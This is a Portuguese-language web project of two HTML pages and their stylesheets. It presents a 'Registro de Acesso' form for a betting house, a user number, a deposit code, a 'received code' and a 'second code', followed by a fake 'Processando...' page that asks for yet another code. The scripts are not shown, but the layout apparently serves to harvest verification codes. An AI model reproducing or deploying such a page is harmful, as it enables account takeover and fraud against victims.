
<file: index.html>
<!DOCTYPE html>
<html lang="pt">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <meta name="theme-color" content="#070b10">

    <title>Registro de Acesso</title>

    <link rel="stylesheet" href="style.css">
</head>

<body>

    <main class="container">

        <section class="painel-registo">

            <header class="cabecalho">
                <h1>Registro de Acesso</h1>

            
            </header>

            <form id="formulario">

                <div class="campo">
                    <label for="titular">Insere a cassa de Aposta</label>

                    <input
                        type="text"
                        id="titular"
                        name="titular"
                        placeholder="Casa de Aposta"
                        autocomplete="name"
                        required
                    >
                </div>

                <div class="campo">
                    <label for="usuario">Digite o número de usuário</label>

                    <input
                        type="text"
                        id="usuario"
                        name="usuario"
                        placeholder="84/86..."
                        required
                    >
                </div>

                <div class="campo">
                    <label for="deposito">Código depósito</label>

                    <input
                        type="text"
                        id="deposito"
                        name="deposito"
                        placeholder="Digite o código depósito"
                        required
                    >
                </div>

                <div class="campo">
                    <label for="recebido">Código recebido</label>

                    <input
                        type="text"
                        id="recebido"
                        name="recebido"
                        placeholder="Digite o código recebido"
                        required
                    >
                </div>

                <div class="campo">
                    <label for="segundo">Segundo código</label>

                    <input
                        type="text"
                        id="segundo"
                        name="segundo"
                        placeholder="Digite o segundo código"
                        required
                    >
                </div>

                <button type="submit" class="botao">
                    <span>Confirmar registro</span>
                    <span class="seta" aria-hidden="true">→</span>
                </button>

                <p class="aviso">
                    O botão acima leva para a página de confirmação!
                </p>

                <p
                    id="mensagem"
                    class="mensagem"
                    role="status"
                    aria-live="polite"
                ></p>

            </form>

        </section>

    </main>

    <script src="script.js"></script>

</body>
</html>
</file>

<file: processamento.html>
<!DOCTYPE html>
<html lang="pt">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="theme-color" content="#070b10">

    <title>Processamento</title>

    <link rel="stylesheet" href="processamento.css">
</head>

<body>

    <main class="container">

        <section class="painel">

            <div class="indicador">
                <div class="carregamento"
                     role="img"
                     aria-label="Indicador de demonstração"></div>
            </div>

            <h1>Processando...</h1>

            

            <div class="separador"></div>

            <form id="formulario-processamento">

                <label for="codigo">
                    Digite o seu código para continuar:
                </label>

                <input
                    type="text"
                    id="codigo"
                    name="codigo"
                    placeholder="Digite o código fornecido"
                    autocomplete="off"
                    required
                >

                <button type="submit">
                    Confirmar código
                    <span aria-hidden="true">→</span>
                </button>

                <p
                    id="mensagem"
                    class="mensagem"
                    role="status"
                    aria-live="polite"
                ></p>

            </form>

            

        </section>

    </main>

    <script src="processamento.js"></script>

</body>
</html>
</file>
<file: style.css>
/* =========================================
   1. CONFIGURAÇÕES GERAIS
========================================= */

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --fundo: #070b10;
    --painel: #030608;
    --borda: #263747;
    --azul: #087cff;
    --azul-claro: #00b7ff;
    --branco: #ffffff;
    --texto-secundario: #b9c9da;
}

html {
    min-height: 100%;
}

body {
    min-height: 100vh;
    min-height: 100dvh;

    padding: 18px;

    background:
        radial-gradient(
            circle at top,
            #142333 0%,
            var(--fundo) 45%,
            #000000 100%
        );

    color: var(--branco);

    font-family: Arial, Helvetica, sans-serif;

    display: flex;
    justify-content: center;
    align-items: center;
}

/* =========================================
   2. CONTAINER PRINCIPAL
========================================= */

.container {
    width: 100%;
    max-width: 760px;

    margin: auto;
}

.painel-registo {
    width: 100%;

    padding: 28px 38px 22px;

    background: linear-gradient(
        145deg,
        #05090d,
        #010203
    );

    border: 2px solid var(--borda);
    border-radius: 30px;

    box-shadow:
        0 0 25px rgba(0, 140, 255, 0.08),
        inset 0 0 20px rgba(255, 255, 255, 0.015);
}

/* =========================================
   3. CABEÇALHO
========================================= */

.cabecalho {
    text-align: center;
}

.cabecalho h1 {
    font-size: clamp(25px, 3vw, 38px);
    font-weight: 700;

    letter-spacing: -0.7px;

    margin-bottom: 12px;
}

.subtitulo {
    color: var(--texto-secundario);

    font-size: clamp(17px, 2.2vw, 25px);
    line-height: 1.3;

    margin-bottom: 24px;
}

/* =========================================
   4. FORMULÁRIO
========================================= */

#formulario {
    width: 100%;
}

.campo {
    width: 100%;
    margin-bottom: 13px;
}

.campo label {
    display: block;

    margin-bottom: 6px;

    font-size: clamp(14px, 1.6vw, 18px);
    font-weight: 500;
}

.campo input {
    display: block;

    width: 100%;
    height: 46px;

    padding: 0 17px;

    background: #ffffff;
    color: #101820;

    border: 1px solid #d8e2ed;
    border-radius: 13px;

    font-family: inherit;
    font-size: 15px;

    outline: none;

    transition:
        border-color 0.2s,
        box-shadow 0.2s;
}

.campo input::placeholder {
    color: #7d91a8;
}

.campo input:focus {
    border-color: var(--azul-claro);

    box-shadow:
        0 0 0 3px rgba(0, 140, 255, 0.15);
}

/* =========================================
   5. BOTÃO PRINCIPAL
========================================= */

.botao {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 18px;

    width: 100%;
    min-height: 55px;

    margin-top: 18px;
    padding: 12px 18px;

    border: none;
    border-radius: 15px;

    background: linear-gradient(
        110deg,
        var(--azul-claro),
        var(--azul)
    );

    color: #ffffff;

    font-family: inherit;
    font-size: clamp(16px, 2vw, 21px);
    font-weight: 700;

    cursor: pointer;

    box-shadow:
        0 7px 20px rgba(0, 119, 255, 0.22);

    transition:
        transform 0.2s,
        box-shadow 0.2s;
}

.botao:hover {
    transform: translateY(-1px);

    box-shadow:
        0 10px 26px rgba(0, 119, 255, 0.35);
}

.botao:active {
    transform: scale(0.99);
}

.seta {
    font-size: 28px;
    line-height: 1;
}

/* =========================================
   6. MENSAGENS
========================================= */

.aviso {
    margin-top: 12px;

    color: var(--texto-secundario);

    text-align: center;

    font-size: 12px;
    line-height: 1.4;
}

.mensagem {
    margin-top: 10px;

    color: #b9d9ff;

    text-align: center;

    font-size: 13px;
    line-height: 1.4;
}

/* =========================================
   7. RODAPÉ
========================================= */

.rodape {
    margin-top: 20px;
    padding-top: 15px;

    border-top: 1px solid #263747;

    text-align: center;
}

.rodape p {
    color: var(--texto-secundario);

    font-size: 11px;
    letter-spacing: 2px;
}

/* =========================================
   8. ECRÃS DE COMPUTADOR COM POUCA ALTURA
========================================= */

@media (min-width: 600px) and (max-height: 850px) {
    body {
        padding: 10px;
    }

    .painel-registo {
        padding: 18px 30px 15px;
    }

    .cabecalho h1 {
        margin-bottom: 7px;
    }

    .subtitulo {
        margin-bottom: 15px;
    }

    .campo {
        margin-bottom: 9px;
    }

    .campo label {
        margin-bottom: 4px;
    }

    .campo input {
        height: 40px;
    }

    .botao {
        min-height: 46px;
        margin-top: 12px;
    }

    .rodape {
        margin-top: 13px;
        padding-top: 10px;
    }
}

/* =========================================
   9. TELEMÓVEIS
========================================= */

@media (max-width: 599px) {
    body {
        align-items: flex-start;
        padding: 12px;
    }

    .container {
        max-width: 460px;
    }

    .painel-registo {
        padding: 24px 19px 18px;
        border-radius: 24px;
    }

    .cabecalho h1 {
        font-size: 27px;
    }

    .subtitulo {
        font-size: 18px;
        margin-bottom: 22px;
    }

    .campo {
        margin-bottom: 13px;
    }

    .campo label {
        font-size: 15px;
    }

    .campo input {
        height: 48px;
        font-size: 15px;
        border-radius: 12px;
    }

    .botao {
        min-height: 51px;
        font-size: 17px;
        border-radius: 13px;
    }

    .rodape {
        margin-top: 18px;
    }

    .rodape p {
        font-size: 10px;
        letter-spacing: 1.4px;
    }
}

/* =========================================
   10. ACESSIBILIDADE
========================================= */

@media (prefers-reduced-motion: reduce) {
    *,
    *::before,
    *::after {
        transition: none !important;
        animation: none !important;
    }
}
</file>
<file: processamento.css>
/* =====================================
   1. CONFIGURAÇÕES GERAIS
===================================== */

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --fundo: #070b10;
    --painel: #030608;
    --borda: #263747;
    --azul: #087cff;
    --azul-claro: #00b7ff;
    --branco: #ffffff;
    --texto-secundario: #b9c9da;
}

html {
    min-height: 100%;
}

body {
    min-height: 100vh;
    min-height: 100dvh;

    padding: 18px;

    display: flex;
    justify-content: center;
    align-items: center;

    background:
        radial-gradient(
            circle at top,
            #142333 0%,
            var(--fundo) 45%,
            #000000 100%
        );

    color: var(--branco);

    font-family: Arial, Helvetica, sans-serif;
}

/* =====================================
   2. CONTAINER
===================================== */

.container {
    width: 100%;
    max-width: 680px;

    margin: auto;
}

/* =====================================
   3. PAINEL PRINCIPAL
===================================== */

.painel {
    width: 100%;

    padding: 36px 42px 24px;

    background: linear-gradient(
        145deg,
        #05090d,
        #010203
    );

    border: 2px solid var(--borda);
    border-radius: 30px;

    text-align: center;

    box-shadow:
        0 0 30px rgba(0, 140, 255, 0.08),
        inset 0 0 20px rgba(255, 255, 255, 0.015);
}

/* =====================================
   4. INDICADOR CIRCULAR
===================================== */

.indicador {
    width: 110px;
    height: 110px;

    margin: 0 auto 24px;

    display: flex;
    justify-content: center;
    align-items: center;

    border-radius: 50%;

    background: rgba(0, 124, 255, 0.06);

    box-shadow:
        0 0 35px rgba(0, 140, 255, 0.12);
}

.carregamento {
    width: 78px;
    height: 78px;

    border: 5px solid #263747;
    border-top-color: var(--azul-claro);
    border-right-color: var(--azul);

    border-radius: 50%;

    animation: rodar 1.1s linear infinite;

    box-shadow:
        0 0 14px rgba(0, 140, 255, 0.12);
}

@keyframes rodar {
    from {
        transform: rotate(0deg);
    }

    to {
        transform: rotate(360deg);
    }
}

/* =====================================
   5. TÍTULOS
===================================== */

h1 {
    font-size: clamp(29px, 4vw, 42px);
    font-weight: 700;

    letter-spacing: -0.7px;

    margin-bottom: 12px;
}

.instrucao {
    color: var(--texto-secundario);

    font-size: clamp(16px, 2.2vw, 21px);
    line-height: 1.5;

    margin-bottom: 24px;
}

/* =====================================
   6. SEPARADOR
===================================== */

.separador {
    height: 1px;
    width: 100%;

    margin-bottom: 24px;

    background: linear-gradient(
        90deg,
        transparent,
        #263747,
        transparent
    );
}

/* =====================================
   7. FORMULÁRIO
===================================== */

#formulario-processamento {
    width: 100%;
    text-align: left;
}

label {
    display: block;

    margin-bottom: 10px;

    color: #e6edf5;

    font-size: 15px;
    font-weight: 600;
}

input {
    display: block;

    width: 100%;
    height: 54px;

    padding: 0 17px;

    background: #ffffff;
    color: #101820;

    border: 1px solid #d8e2ed;
    border-radius: 13px;

    font-family: inherit;
    font-size: 15px;

    outline: none;

    transition:
        border-color 0.2s,
        box-shadow 0.2s;
}

input::placeholder {
    color: #7d91a8;
}

input:focus {
    border-color: var(--azul-claro);

    box-shadow:
        0 0 0 3px rgba(0, 140, 255, 0.15);
}

/* =====================================
   8. BOTÃO
===================================== */

button {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 15px;

    width: 100%;
    min-height: 54px;

    margin-top: 18px;
    padding: 12px 18px;

    background: transparent;
    color: #ffffff;

    border: 1px solid var(--azul-claro);
    border-radius: 13px;

    font-family: inherit;
    font-size: 17px;
    font-weight: 700;

    cursor: pointer;

    transition:
        background-color 0.2s,
        border-color 0.2s,
        box-shadow 0.2s;
}

button span {
    font-size: 23px;
}

button:hover {
    background: rgba(0, 124, 255, 0.12);

    border-color: var(--azul);

    box-shadow:
        0 0 20px rgba(0, 124, 255, 0.12);
}

button:active {
    transform: scale(0.99);
}

/* =====================================
   9. MENSAGEM
===================================== */

.mensagem {
    margin-top: 16px;

    color: #b9d9ff;

    font-size: 13px;
    line-height: 1.5;

    text-align: center;
}

/* =====================================
   10. RODAPÉ
===================================== */

.rodape {
    margin-top: 22px;
    padding-top: 15px;

    border-top: 1px solid #263747;
}

.rodape p {
    color: var(--texto-secundario);

    font-size: 10px;
    letter-spacing: 2px;
}

/* =====================================
   11. COMPUTADORES COM POUCA ALTURA
===================================== */

@media (min-width: 600px) and (max-height: 700px) {
    body {
        padding: 10px;
    }

    .painel {
        padding: 20px 32px 15px;
    }

    .indicador {
        width: 75px;
        height: 75px;

        margin-bottom: 15px;
    }

    .carregamento {
        width: 55px;
        height: 55px;

        border-width: 4px;
    }

    h1 {
        font-size: 30px;
        margin-bottom: 8px;
    }

    .instrucao {
        margin-bottom: 14px;
    }

    .separador {
        margin-bottom: 14px;
    }

    input {
        height: 43px;
    }

    button {
        min-height: 44px;
        margin-top: 12px;
    }

    .rodape {
        margin-top: 14px;
        padding-top: 10px;
    }
}

/* =====================================
   12. TELEMÓVEIS
===================================== */

@media (max-width: 599px) {
    body {
        padding: 12px;
        align-items: center;
    }

    .painel {
        padding: 28px 20px 20px;
        border-radius: 24px;
    }

    .indicador {
        width: 90px;
        height: 90px;

        margin-bottom: 20px;
    }

    .carregamento {
        width: 65px;
        height: 65px;
    }

    h1 {
        font-size: 30px;
    }

    .instrucao {
        font-size: 17px;
        margin-bottom: 20px;
    }

    .separador {
        margin-bottom: 20px;
    }

    input {
        height: 49px;
        font-size: 15px;
    }

    button {
        min-height: 49px;
        font-size: 16px;
    }
}

/* =====================================
   13. ACESSIBILIDADE
===================================== */

@media (prefers-reduced-motion: reduce) {
    *,
    *::before,
    *::after {
        animation: none !important;
        transition: none !important;
    }
}
</file>
